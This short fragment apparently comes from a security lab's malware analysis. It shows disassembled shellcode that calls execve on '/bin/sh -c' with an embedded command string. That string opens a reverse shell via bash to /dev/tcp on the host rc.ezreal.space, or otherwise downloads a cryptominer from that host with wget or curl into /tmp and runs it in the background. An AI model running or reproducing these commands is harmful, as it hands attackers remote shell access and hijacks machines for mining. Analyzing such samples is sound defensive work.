 payload: ; DATA XREF: .got:src↑o
push 59
pop rax
cdq
mov rbx, 'hs/nib/'
push rbx
mov rdi, rsp
push 'c-'
mov rsi, rsp
push rdx
call loc_20115B
; ---------------------------------------------------------------------------
aBashIDevTcpRc_ db 'bash -i < /dev/tcp/rc.ezreal.space/4000 || ((wget http://rc.ezrea'
db 'l.space/minerd64_s -O /tmp/m || curl http://rc.ezreal.space/miner'
db 'd64_s -o /tmp/m) && chmod +x /tmp/m && (nohup /tmp/m &))',0
; ---------------------------------------------------------------------------
loc_20115B: ; CODE XREF: .data:000000000020109B↑p
push rsi
push rdi
mov rsi, rsp
syscall ; LINUX - execve
REEBUF
零组攻防实验室